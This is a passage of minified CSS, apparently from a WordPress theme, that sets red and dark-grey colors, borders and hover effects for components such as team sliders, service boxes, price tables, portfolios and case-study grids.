16, 17, 0.8); } .rt-infobox-6:hover .rtin-info-content h3 a , .rt-infobox-6:hover .rtin-info-content h3 {  color: #cb1011; } /*infobox layout 7*/ .rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content h3 a {  color: #222222; } .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-icon {  color: #222222; } .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a {  color: #cb1011 !important; } /*infobox layout 8*/ .rt-infobox-8 .media .media-left i {  color: #cb1011; } .rt-infobox-8 .media .media-body h3 {  color: #222222;  position: relative; } .rt-infobox-8 .media .media-body h3:after {  background: #cb1011; } .rt-infobox-8 .media .media-body h3 a {  color: #222222; } .rt-team-slider-one .section-title h2:after {  background: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content .position {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } /*team slider 2*/ .rt-team-slider-two .rtin-single-team {  background: #cb1011; } .rt-team-slider-two .rtin-single-team .rtin-item-content h3 a:hover {  color: #222222; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } /*team slider 3*/ .rt-team-slider-three .rtin-single-team {  background: #222222; } .rt-team-slider-three .rtin-single-team .rtin-item-content .position {  color: #cb1011; } .rt-team-slider-three .rtin-single-team:hover {  background: #cb1011; } /*team slider 4*/ .rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover {  color: #cb1011; } /*team slider 5*/ .rt-team-slider-five .vc-item-wrap .vc-item .vc-overly {  background-color: rgba(203, 16, 17, 0.8); } .rt-team-slider-five .vc-item-wrap .vc-team-meta .name a {  color: #cb1011; } /*Team Slider 6*/ .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a:hover , .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body p.designation {  color: #cb1011; } .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li a {  color: #cb1011;  border: 1px solid #cb1011; } .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li:hover a {  background: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-image a.plus-icon {  background: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-1 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon a:hover {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-team-grid-3 .rtin-single-team .rtin-item-image:after, .rt-team-layout-3 .rtin-single-team .rtin-item-image:after {  background-image: linear-gradient(transparent, #222222), linear-gradient(transparent, #222222); } .rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons li a, .rt-team-layout-3 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-service-layout-1 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-service-layout-1 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content h3:after {  background: #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 {  color: #cb1011;  border: 1px solid #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7:hover {  border: 1px solid #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 i, .rt-service-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(203, 16, 17, 0.8); } .entry-content .rt-service-layout-6 .rtin-icon-holder {  color: #cb1011;  border: 2px solid #cb1011; } .rt-text-with-image .rtin-text-part h2:after {  background: #cb1011; } .rt-text-with-image .rtin-text-part em {  color: #cb1011; } .rt-testimonial-one .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {  color: #cb1011; } .rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {  color: #cb1011; } .rt-testimonial-three .single-testimonial .pull-left i {  background-color: #cb1011; } .rt-testimonial-three .owl-dots .owl-dot.active span {  background: #cb1011; } .rt-price-table-box h3 {  color: #cb1011; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #cb1011;  color: #cb1011; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #cb1011; } .entry-content .rt-price-table-box1 .price-holder {  background: #cb1011; } .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #cb1011; } .rt-post-vc-section-2 .rtin-single-post .rtin-item-image span.date, .rt-post-vc-section-1 .rtin-single-post .rtin-item-image span.date {  background: #cb1011; } .rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-info h3 a {  color: #cb1011; } .rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-info h3 a {  color: #cb1011; } /*post style 3*/ .rt-post-vc-section-3 .rtin-single-post .pull-left a span {  background: #cb1011; } .rt-post-vc-section-3 .rtin-single-post .pull-left a:after {  background: rgba(203, 16, 17, 0.8); } .rt-post-vc-section-3 .rtin-single-post .media-body p.date a , .rt-post-vc-section-3 .rtin-single-post .media-body h3 a:hover {  color: #cb1011; } .rt-portfolio-layout-1 .rtin-single-item .rtin-item-content a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-2 .rtin-single-item .rtin-item-image a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-2 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } /*layout 3*/ .rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay {  background: rgba(34, 34, 34, 0.8); } .rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-3 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-portfolio-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-box .rtin-case-item:hover .rtin-item-content-bottom h3 a, .rt-case-studies-box .rtin-case-item:hover .rtin-item-content-top h3 a {  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-case-studies-grid .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more {  border: 2px solid #cb1011;  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more:hover {  background: #cb1011; } .rt-case-studies-grid-2 .rtin-single-item .rtin-item-content {  background: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-image:after {  background: rgba(203, 16, 17, 0.8); } .rt-service-layout-4 .rtin-single-item .rtin-item-content h3 a, .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more {  border: 2px solid #cb1011;  color: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more:hover {  background: #cb1011; } .rt-case-slider-one .rtin-single-team .rtin-item-content h3 a {  color: #cb1011; } /*Case Study slider 2*/ .rt-case-slider-two .rtin-single-team {  background: #cb1011; } .rt-case-slider-two .rtin-single-team .rtin-item-image:after {  background: rgba(203, 16, 17, 0.8); } .rt-text-with-video .rtin-text-content span {  color: #222222; } .rt-text-with-video .rtin-text-content h2:after {  background: #cb1011 none repeat scroll 0 0; } /*dark*/ .wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-heading {  background-color: #cb1011 !important; } /*Light*/ .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel .vc_tta-panel-title > a {  color: #222222 !important; } .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-title > a {  color: #cb1011 !important; } .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-heading {  color: #cb1011 !important; } .rt-contact-info h2:after {  background: #cb1011; } .rt-contact-info ul li i {  color: #cb1011; } .rt-tab-style .nav-tabs li a:hover {  background: #cb1011; } .rt-tab-style .nav-tabs li a i {  color: #cb1011; } .rt-tab-style .nav-tabs li.active a {  background: #cb1011; } .rt-tab-style .tab-content h2:after {  background: #cb1011; } .rt-text-with-btn a.ghost-btn {  border: 2px solid #cb1011; } .rt-text-with-btn a.ghost-btn:hover {  background: #cb1011 !important;  opacity: 0.7; } .rt-text-with-btn a.btn-default-big {  background: #cb1011; } .rt-text-w-btn a.ghost-btn {  border: 2px solid #cb1011; } .rt-text-w-btn a.ghost-btn:hover {  background: #cb1011; } .rt-text-w-btn a.btn-default-big {  background: #cb1011; } .rt-wpls .wpls-carousel .slick-prev, .rt-wpls .wpls-carousel .slick-next { background-color: #cb1011; } .rt-portfolio-layout-4.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover .tlp-overlay, .rt-portfolio-layout-4.pfp-wrapper .rt-isotope2 .tlp-portfolio-thumb:hover .tlp-overlay, .rt-portfolio-slider-1.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover .tlp-overlay { background-color: rgba(203, 16, 17, 0.80); } .rt-portfolio-layout-4.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb h3 a, .rt-portfolio-layout-4.pfp-wrapper .rt-isotope2 .tlp-portfolio-thumb h3 a, .rt-portfolio-slider-1.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb h3 a { background: #cb1011; }